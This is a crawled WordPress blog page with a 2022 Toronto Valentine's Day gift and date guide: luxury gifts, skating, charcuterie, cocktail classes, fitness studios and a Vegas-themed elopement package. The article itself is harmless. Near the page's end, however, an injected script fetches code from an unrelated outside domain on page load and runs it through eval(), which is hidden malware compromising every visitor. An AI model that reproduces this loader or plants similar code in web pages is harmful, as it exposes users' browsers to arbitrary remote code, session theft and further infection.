src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Dyson-Air-Wrap-Toronto-Valentine-2022-ThatGirlCartier-683x1024.jpg" alt="" width="498" height="748" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Dyson-Air-Wrap-Toronto-Valentine-2022-ThatGirlCartier-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dyson-Air-Wrap-Toronto-Valentine-2022-ThatGirlCartier-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dyson-Air-Wrap-Toronto-Valentine-2022-ThatGirlCartier-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dyson-Air-Wrap-Toronto-Valentine-2022-ThatGirlCartier-640x960.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Dyson-Air-Wrap-Toronto-Valentine-2022-ThatGirlCartier.jpg 960w" sizes="(max-width: 498px) 100vw, 498px" /></p>
<h4>The &#8220;It&#8221; Gift</h4>
<p>If you have $500 + HST to blow and she&#8217;s *That Girl* on TikTok (or is trying to be), I present to you: the <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.dysoncanada.ca/en/hair-care/dyson-supersonic/dyson-supersonic-blue-copper-special-edition?utm_source=google&amp;utm_medium=cpc&amp;utm_campaign=ca_en_pc_hairdryer-range_always-on_haircare_hairdryer_do_conversion_shopping_brand_na_&amp;utm_term=PRODUCT_GROUP&amp;gclid=Cj0KCQiAi9mPBhCJARIsAHchl1z4FuDOGnfIK5Vhl3nXPcDlwnSRls9ZwZ45EGicce_B-7HAYoZUZjwaAke6EALw_wcB&amp;gclsrc=aw.ds" target="_blank" rel="noopener">Dyson Air Wrap</a></span>. If this is you then I have questions, but go off.<img decoding="async" loading="lazy" class="aligncenter" src="https://www.sephora.com/contentimages/brands/olaplex/olaplex-brand-tile-460x772.jpg" width="454" height="762" /></p>
<h4>Olaplex</h4>
<p>Hair care is expensive! We all know and love Olaplex. When in doubt, <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.sephora.com/ca/en/brand/olaplex" target="_blank" rel="noopener">click here</a></span>.<img decoding="async" loading="lazy" class="size-full wp-image-1889 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/YSL-Purse-Toronto-Valentine-2022-ThatGirlCartier.png" alt="" width="332" height="435" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/YSL-Purse-Toronto-Valentine-2022-ThatGirlCartier.png 332w, https://thatgirlcartier.com/wp-content/uploads/2022/01/YSL-Purse-Toronto-Valentine-2022-ThatGirlCartier-229x300.png 229w" sizes="(max-width: 332px) 100vw, 332px" /></p>
<h4>YSL Handbag</h4>
<p>I&#8217;d probably lose my mind if someone ever got me a YSL Handbag (the guilt!), but I&#8217;d be remiss if I didn&#8217;t include a handbag on this list. Maybe it&#8217;s due to the fact that manufacturers don&#8217;t put pockets on women&#8217;s pants, but a divine handbag will always catch my eye, and this <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.ysl.com/en-ca/le-5-a-7-hobo-bag-in-smooth-leather-809861473.html?utm_source=google&amp;utm_medium=organic&amp;utm_campaign=free_shopping_listings_CA&amp;utm_content=809861473" target="_blank" rel="noopener">YSL 5 à 7 hobo bag</a></span> is the one I can&#8217;t seem to forget. It goes with everything, has an adjustable strap, and from a trend perspective has long-term staying power. With a price tag of <strong>$2,430 + HST,</strong> I&#8217;m not holding my breath!</p>
<h3>Experiences</h3>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://habourfrontcen.wpengine.com/wp-content/uploads/2021/10/skating-683x1024.jpg" alt="people skating on ice" width="500" height="750" /></p>
<h4>Go Skating</h4>
<p><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.toronto.ca/explore-enjoy/recreation/skating-winter-sports/public-leisure-skating/#location=&amp;lat=&amp;lng=" target="_blank" rel="noopener">Skating</a></span> is a great, affordable option for a Valentine&#8217;s Day date. If your relationship is new, it&#8217;s a cute way to *break the ice* and hold your partner&#8217;s hand for an extended period. Wear a cute mask and bring a thermos of hot chocolate to keep the date going once you&#8217;re off the ice.<img decoding="async" loading="lazy" class="size-full wp-image-1852 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/All-the-Graze-Toronto-Valentine-2022-ThatGirlCartier.webp" alt="Valentine's Day Toronto Charcuterie " width="520" height="420" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/All-the-Graze-Toronto-Valentine-2022-ThatGirlCartier.webp 520w, https://thatgirlcartier.com/wp-content/uploads/2022/01/All-the-Graze-Toronto-Valentine-2022-ThatGirlCartier-300x242.webp 300w" sizes="(max-width: 520px) 100vw, 520px" /></p>
<h4>A Picnic</h4>
<p>Yes &#8211; you can have a picnic inside. If you&#8217;re having her over, a good, old fashioned pillow fort plus wine and charcuterie is all I would need for some <em>good quality time</em>. If acts of service are your jam, grab some cured meats, artisanal cheese, olives, fruits, veggies, dips and some bread, pita, and/or pretzels and you&#8217;re off to the races. <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.cheeseboutique.com/" target="_blank" rel="noopener">The Cheese Boutique</a></span> has you covered. Add a splash of colour with some macarons from <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.nadege-patisserie.com/" target="_blank" rel="noopener">Nadège</a></span>. Bonus points if you&#8217;re secure enough in your masculinity to drink rosé (<span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.lcbo.com/webapp/wcs/stores/servlet/en/lcbo/wine-14/ros%C3%A9-wine-14003/vanderpump-ros%C3%A9-2020-14808#.Yfa1ABrMLIU" target="_blank" rel="noopener">Vanderpump </a></span>is on sale at the LCBO, and <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.lcbo.com/webapp/wcs/stores/servlet/en/lcbo/white-14004001/champagne-victoire-brut-prestige-190025#.YfbJ9hrMLIU" target="_blank" rel="noopener">Victoire</a></span> is an always accessible Champagne at <strong>$42.95</strong>!) If you&#8217;re not super creative in the kitchen and want someone to get it all done on your behalf so you can focus on spending time together, give <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.allthegraze.ca/" target="_blank" rel="noopener">All the Graze</a> </span>an order. Available for pick-up and delivery, their boxes start at <strong>$55</strong>. Their image above is just a small-scale rendering of the insanely beautiful grazing stations they make!<img decoding="async" loading="lazy" class="size-full wp-image-1858 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Love-of-Cocktails-Toronto-Valentine-2022-ThatGirlCartier.png" alt="Cocktail Kit - Love of Cocktails - Ahma" width="537" height="501" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Love-of-Cocktails-Toronto-Valentine-2022-ThatGirlCartier.png 537w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Love-of-Cocktails-Toronto-Valentine-2022-ThatGirlCartier-300x280.png 300w" sizes="(max-width: 537px) 100vw, 537px" /></p>
<h4>Love of Cocktails</h4>
<p>Add an activity! Shake up some cocktails together. <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.loveofcocktails.com/collections/valentines-day-cocktail-kit" target="_blank" rel="noopener">Love of Cocktails</a></span> has cocktail kits for <strong>$115</strong> (pick-up only) as well as classes for <strong>$98</strong> on February 12 and 14 at 7:30 PM. The class includes 1 welcome cocktail, a small charcuterie board, a take home cocktail gift set (<strong>$35</strong> value) and 3 Valentine&#8217;s themed Cocktail Recipes:</p>
<ul>
<li>Honey Collins &#8211; a tall and fresh drink that&#8217;s honey sweet but with a touch of pucker-y tartness</li>
<li>Hibiscus Rose Sour &#8211; fluffy, velvety and floral</li>
<li>Smoked Maple Old Fashioned &#8211; a classic with flavours of smoke and maple</li>
</ul>
<p><img decoding="async" class="aligncenter" src="https://images.squarespace-cdn.com/content/v1/5df559a4187b7e79b3bfda5f/1589316584762-9WU6MC69KE8Z0BZ1XSSN/Rendang+rib.jpg?format=500w" alt="Rendang rib.jpg" /></p>
<h4>Little Sister Dutch Indo Food Bar</h4>
<p>If you&#8217;re looking for something a little different, <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.littlesisterto.com/ls-portland" target="_blank" rel="noopener">Little Sister</a></span> (my favourite Dutch-Indo spot in Toronto) is doing a Valentine&#8217;s Day special grazing box called Nasi Campur. This Indonesian platter is centred around a scoop of rice and includes portions of meats, vegetables, peanuts, eggs, and shrimp crackers. This Valentine&#8217;s Day, their Nasi Campur is available for $80 and includes dessert for 2 and 2 cocktails by the wonderful <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.instagram.com/djrobinjames/?hl=en" target="_blank" rel="noopener">Robin Wynne</a></span>.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://torontoseoulcialite.com/wp-content/uploads/2020/11/Kate-at-Kandl-Artistique-The-Toronto-Seoulcialite-487x600.jpg" width="490" height="604" /></p>
<h4>The Candle</h4>
<p>If you&#8217;ve made it here (first of all, thank you) &#8211; you&#8217;ve made it to the moment where I tell you how I really feel about candles, bath bombs, and lotion. These gifts would show me you&#8217;ve never paid attention while at my place. They involve no personalization, in my world. As someone who reviews skincare, my bathroom (and closet) are full of personal grooming products. There are shelves on shelves of the stuff. Please, no more.</p>
<p>As far as candles go, same thing. I&#8217;ve got enough, thanks! If you&#8217;re hellbent on a candle, let&#8217;s make one together at <a href="https://torontoseoulcialite.com/2020/11/30/kandl-artistique/" target="_blank" rel="noopener"><span style="color: #ff00ff;">Kandl Artistique</span></a>! This hidden gem in Yorkville makes candles for <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.sephora.com/ca/en/brand/tom-ford/home-scents-candles?country_switch=ca&amp;lang=en" target="_blank" rel="noopener">Tom Ford</a></span>, Estée Lauder, Jonathan Adler, and now – me! It&#8217;s the perfect spot to pop into for a dessert, coffee, and/ or a cocktail while making your very own customized candle. When I went, we pumped some tunes and got to work smelling the various fragrances and determining picks for top notes, middle notes, and base notes. The entire experience took about 90 minutes and cost <strong>$95 per person + HST</strong>. Reservations are available Wednesday through Sunday.<img decoding="async" loading="lazy" class="aligncenter" src="https://yt3.ggpht.com/Yxs5kxsUI76B5tnzqOxlvMM3BJmzaVIsQvdG2L-0givmvs8GO4XddU1to6cR1HI-2P4JdGgCmVI=s900-c-k-c0x00ffffff-no-rj" alt="Unchained Athletics - YouTube" width="500" height="500" /></p>
<h4>Fitness</h4>
<p>Classes anywhere but Goodlife ain&#8217;t cheap in this city. I&#8217;m hoping you&#8217;re not a douche canoe reading this thinking: wonderful &#8211; she&#8217;s telling me I can make my gal lose a couple o&#8217; pounds. No, if she already enjoys working out or has indicated to you that this is something in which she has interest, then (and only then) is this appropriate.</p>
<p>If she&#8217;s already mentioned an interest in weightlifting, get THE BOTH OF YOUS a session or two with Brenna or Eddie at <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.unchainedathletics.ca/" target="_blank" rel="noopener">Unchained Athletics</a></span>. They have programs for every fitness level, and when weightlifting can be so inaccessible to women, they make it really comfortable. Class sizes are small, so you really get the attention you need to build a solid foundation so you can eventually lift heavy. Get her some gloves and wraps if she&#8217;s interested in boxing!</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT5piegpvyRdE6fQ-1YQ-9fllcKdvcBumsJtQ&amp;usqp=CAU" alt="6IX Cycle - Spin Studio - Home | Facebook" width="501" height="262" /></p>
<p>If you&#8217;re one of those &#8220;competitive about almost everything&#8221; kind of guys, she&#8217;ll probably prefer that you don&#8217;t chirp her at every chance. Give<span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.6ixhq.com/" target="_blank" rel="noopener"> 6ix Cycle</a></span> a chance if this is you and you&#8217;re still looking to enjoy some exercise together. It&#8217;s currently <strong>$60</strong> for a 2 week intro membership. The dark lights and loud music in this spin class will dull out any chance a conversation.</p>
<p>Not to shy away from the lockdown insanity, owner Julie Harrish has also started yoga at 6ix Flow. &#8220;6IX Flow is a music based, beat driven, candle-lit, sweat-infused hot yoga practice to help you connect movement to breath with full intention, while connecting to your body and the beat.&#8221; I don&#8217;t know about you, but that sounds like my kind of Valentine&#8217;s Day.</p>
<p><img decoding="async" loading="lazy" class=" wp-image-1891 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/Bar-Mordecai-Chapel-of-Love-Toronto-Valentine-2022-ThatGirlCartier.png" alt="" width="500" height="354" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/Bar-Mordecai-Chapel-of-Love-Toronto-Valentine-2022-ThatGirlCartier.png 861w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Bar-Mordecai-Chapel-of-Love-Toronto-Valentine-2022-ThatGirlCartier-300x212.png 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Bar-Mordecai-Chapel-of-Love-Toronto-Valentine-2022-ThatGirlCartier-768x543.png 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/Bar-Mordecai-Chapel-of-Love-Toronto-Valentine-2022-ThatGirlCartier-640x453.png 640w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h4>Little Mordecai Chapel of Love</h4>
<p>This one&#8217;s <em>ridiculous &#8211;</em> and I LOVE IT. If you&#8217;ve been waiting through lockdown after lockdown to get hitched, February 12th or 13th might just be your lucky day! E-mail <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="mailto:emily@barmordecai.com">emily@barmordecai.com</a></span></p>
<p>&#8220;Save your air miles &amp; elope to Vegas right here in Toronto. <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://bar-mordecai.myshopify.com/collections/little-mordecai-chapel-of-love-elopement-package/products/little-mordecai-chapel-of-love-elopement-package" target="_blank" rel="noopener">Bar Mordecai&#8217;s Vegas-themed private room</a></span> will be transformed over Valentine&#8217;s weekend (February 12th &amp; 13th) into a wedding chapel inspired by the hallowed halls of the quickie wedding capital of the world, Las Vegas.&#8221;</p>
<p><strong>You Bring: </strong></p>
<ul>
<li>Your marriage license from City Hall</li>
<li>Up to 8 friends and family to witness your declarations of love</li>
<li>Yourselves!</li>
</ul>
<p><strong>They Provide:</strong></p>
<ul>
<li>A decorated wedding chapel in the spirit of the Vegas strip&#8217;s best destinations of love</li>
<li>A legal officiant</li>
<li>A photographer to document the festivities, a 30 minute photo session in their beautiful restaurant space post-ceremony &amp; a minimum of 50 high resolution print-ready images as well as a web gallery that can be shared with friends &amp; family</li>
<li>A celebratory toast for up to 10 people</li>
<li>An Elvis Serenade</li>
<li>A bouquet &amp; boutonnière (or two of either if you prefer)</li>
<li>A 30 minute winter wonderland micro reception on a covered &amp; heated patio</li>
</ul>
<h3><img decoding="async" loading="lazy" class="wp-image-952 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2018/12/5.jpg" alt="Kiss, Couple, Happy People, New Years Eve Toronto Lifestyle Blog" width="500" height="333" srcset="https://thatgirlcartier.com/wp-content/uploads/2018/12/5.jpg 960w, https://thatgirlcartier.com/wp-content/uploads/2018/12/5-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2018/12/5-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2018/12/5-640x427.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /></h3>
<h3>If you already live together</h3>
<p>Okay great &#8211; you like each other enough to know you want to live together. When I&#8217;ve lived with partners in the past, I never had a situation where I had to &#8220;nag&#8221;. Maybe that&#8217;s why I&#8217;ve been single for the past 4 years, but the last couple of times I lived with people we made the effort to clean up after ourselves/ one another every day. With Adonis, I worked 60 + hours a week. He wasn&#8217;t working at all. He took care of the laundry, I bought the groceries, and we&#8217;d cook and clean together. With ex Co-P, he knew that my apartment only had a washer (it&#8217;s not common in Korea to have a dryer), so he would toss my laundry in with his so that my poor, stretched out clothing would get some life back. It&#8217;s also a dream to have warm, fuzzy towels and blankets tossed your way fresh outta the dryer.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://media.istockphoto.com/photos/housework-is-not-just-for-women-picture-id904149352?k=20&amp;m=904149352&amp;s=612x612&amp;w=0&amp;h=-ejW3Ym__8FnPOmK9SsDZxOB3fExIe5SG7AvbwDQUHQ=" alt="37,635 Man Doing Housework Stock Photos, Pictures &amp;amp; Royalty-Free Images - iStock" width="499" height="333" /></p>
<p>If you live together and you&#8217;re lucky enough to have someone maintain the domicile on your behalf what is she, your mother? Take some time to do something helpful without asking. Don&#8217;t weaponize incompetence. Do the dishes, dusting, laundry, and other acts of service right the first time. Take the trash out without her having to ask. Surprise her by fixing or upgrading something you&#8217;ve already been discussing.</p>
<p>If you want to make this really special, send her out for a manicure or pedicure (do yourself a favour and book at <span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://www.kukohouse.com/" target="_blank" rel="noopener">Kuko House</a></span>), hair appointment, or a massage to get her out of the house while you work your magic. <em>And please</em> &#8211; make the appointment on her behalf and give the salon your credit card number, for goodness&#8217; sake!</p>
<h3>Final Thoughts</h3>
<p><img decoding="async" loading="lazy" class=" wp-image-1884 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/celebrate-g95346b042_1920-1024x683.jpg" alt="" width="500" height="333" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/celebrate-g95346b042_1920-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2022/01/celebrate-g95346b042_1920-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/celebrate-g95346b042_1920-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/celebrate-g95346b042_1920-1536x1024.jpg 1536w, https://thatgirlcartier.com/wp-content/uploads/2022/01/celebrate-g95346b042_1920-640x427.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/celebrate-g95346b042_1920.jpg 1920w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>If you can&#8217;t do any of the above, please &#8211; for the love of all things holy &#8211; <strong>MAKE A RESERVATION</strong>. It&#8217;s truly the <em>bare minimum</em> and will be so very appreciated.</p>
<p><img decoding="async" loading="lazy" class=" wp-image-1874 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2022/01/valentine-ge43930702_1920-1024x683.jpg" alt="" width="500" height="333" srcset="https://thatgirlcartier.com/wp-content/uploads/2022/01/valentine-ge43930702_1920-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2022/01/valentine-ge43930702_1920-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2022/01/valentine-ge43930702_1920-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2022/01/valentine-ge43930702_1920-1536x1025.jpg 1536w, https://thatgirlcartier.com/wp-content/uploads/2022/01/valentine-ge43930702_1920-640x427.jpg 640w, https://thatgirlcartier.com/wp-content/uploads/2022/01/valentine-ge43930702_1920.jpg 1920w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Have you discovered your partner&#8217;s love language? Words of affirmation, acts of service, quality time, receiving gifts, or physical touch can determine how your person will react to your Valentine&#8217;s Day plans. Gift giving is an art. The perfect gift shows that you&#8217;ve been paying attention and that you can anticipate your partner&#8217;s needs. For me, eating, drinking, and spending time with my dreamy guy is all I need for a day celebrating love.</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='2022 Valentine&#039;s Day Gift Guide' data-link='https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='2022 Valentine&#039;s Day Gift Guide' data-link='https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/" rel="bookmark"><time class="entry-date published" datetime="2022-01-30T15:57:36-05:00">January 30, 2022</time><time class="updated" datetime="2022-12-31T14:26:16-05:00">December 31, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/date-spots/" rel="category tag">Date Spots</a>, <a href="https://thatgirlcartier.com/category/dating/" rel="category tag">Dating</a>, <a href="https://thatgirlcartier.com/category/fashion/" rel="category tag">Fashion</a>, <a href="https://thatgirlcartier.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://thatgirlcartier.com/category/love/" rel="category tag">Love</a>, <a href="https://thatgirlcartier.com/category/toronto/" rel="category tag">Toronto</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/6ix-cycle/" rel="tag">6ix Cycle</a>, <a href="https://thatgirlcartier.com/tag/6ix-flow/" rel="tag">6ix Flow</a>, <a href="https://thatgirlcartier.com/tag/all-the-graze/" rel="tag">All the Graze</a>, <a href="https://thatgirlcartier.com/tag/bar-mordecai/" rel="tag">Bar Mordecai</a>, <a href="https://thatgirlcartier.com/tag/chocolat-de-kat/" rel="tag">Chocolat de Kat</a>, <a href="https://thatgirlcartier.com/tag/inspire-design-studio/" rel="tag">Inspire Design Studio</a>, <a href="https://thatgirlcartier.com/tag/kandl-artistique/" rel="tag">Kandl Artistique</a>, <a href="https://thatgirlcartier.com/tag/kuko-house/" rel="tag">Kuko House</a>, <a href="https://thatgirlcartier.com/tag/lcbo-valentines-day/" rel="tag">LCBO Valentine's Day</a>, <a href="https://thatgirlcartier.com/tag/little-sister-portland/" rel="tag">Little Sister Portland</a>, <a href="https://thatgirlcartier.com/tag/love-of-cocktails/" rel="tag">Love of Cocktails</a>, <a href="https://thatgirlcartier.com/tag/nadege/" rel="tag">Nadege</a>, <a href="https://thatgirlcartier.com/tag/tara-rivas/" rel="tag">Tara Rivas</a>, <a href="https://thatgirlcartier.com/tag/the-cheese-boutique/" rel="tag">The Cheese Boutique</a>, <a href="https://thatgirlcartier.com/tag/things-to-do-in-toronto-on-valentines-day/" rel="tag">Things to do in Toronto on Valentine's Day</a>, <a href="https://thatgirlcartier.com/tag/tonic-blooms/" rel="tag">Tonic Blooms</a>, <a href="https://thatgirlcartier.com/tag/toronto/" rel="tag">Toronto</a>, <a href="https://thatgirlcartier.com/tag/toronto-flowers/" rel="tag">Toronto Flowers</a>, <a href="https://thatgirlcartier.com/tag/toronto-skating/" rel="tag">Toronto Skating</a>, <a href="https://thatgirlcartier.com/tag/unchained-athletics/" rel="tag">Unchained Athletics</a>, <a href="https://thatgirlcartier.com/tag/valentines-day-2022/" rel="tag">valentine's day 2022</a>, <a href="https://thatgirlcartier.com/tag/valentines-day-gift-guide/" rel="tag">valentine's day gift guide</a>, <a href="https://thatgirlcartier.com/tag/victoire-champagne/" rel="tag">Victoire Champagne</a></span><span class="comments-link"><a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/#respond">Leave a comment<span class="screen-reader-text"> on 2022 Valentine&#8217;s Day Gift Guide</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-1841 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://en-ca.wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=1809529139335795&autoLogAppEvents=1"></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thatgirlcartier.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://thatgirlcartier.com/wp-includes/css/dashicons.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' media='all' />
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2110479292&t=pageview&_s=1&dl=https%3A%2F%2Fthatgirlcartier.com%2Ftag%2Fall-the-graze%2F&ul=en-us%40posix&dt=All%20the%20Graze%20Archives%20-%20That%20Girl%20Cartier&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1607884198&gjid=216666718&cid=1526576851.1769892554&tid=UA-88189240-1&_gid=2038363529.1769892554&_r=1&_slc=1&z=1802201671
body_size: -287
content:
2,cG-KGQQHX030V